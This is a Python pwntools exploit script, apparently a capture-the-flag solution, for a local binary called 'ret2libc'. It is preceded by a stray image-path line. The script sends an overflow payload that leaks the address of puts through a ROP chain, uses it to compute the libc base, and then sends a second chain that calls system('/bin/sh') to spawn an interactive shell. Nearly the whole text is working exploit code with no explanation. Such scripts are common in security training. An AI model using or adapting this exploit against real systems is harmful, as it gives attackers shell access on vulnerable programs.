 io = process("./ret2libc")
main = 0x0000000000400687
start = 0x00000000004005a0
puts_got = 0x0000000000601018
puts_plt = 0x0000000000400550
binsh_libc = 0x7ffff7f85519
system_libc= 0x7ffff7e489c0
puts_libc = 0x7ffff7e75910
pop_rdi = 0x4007d3
offset = 56
print io.recvuntil("hex: ")
io.send("0000000000400000")
print io.recvuntil("messege: ")
io.sendline("".ljust(56, '\x90') + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(start))
context.log_level = 'debug'
r = io.recvline()
puts = u64(r[:6].ljust(8, '\x00'))
#print "puts is " + hex(puts)
log.info("puts is 0x%x" %(puts))
libc_base = puts - puts_libc
system = system_libc + libc_base
binsh = libc_base + binsh_libc
print io.recvuntil("hex: ")
io.send("0000000000400000")
io.recvuntil("messege: ")
io.sendline("".ljust(56, '\x90') + p64(pop_rdi) + p64(binsh) + p64(system))
io.interactive()